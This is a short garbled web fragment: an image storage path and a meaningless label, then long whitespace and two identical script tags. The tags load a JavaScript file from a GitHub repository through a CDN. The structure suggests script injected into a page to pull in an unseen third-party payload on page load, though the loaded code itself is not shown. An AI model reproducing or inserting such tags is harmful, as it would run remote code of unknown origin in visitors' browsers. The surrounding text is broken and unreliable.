 ( - Ghfir-469)                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  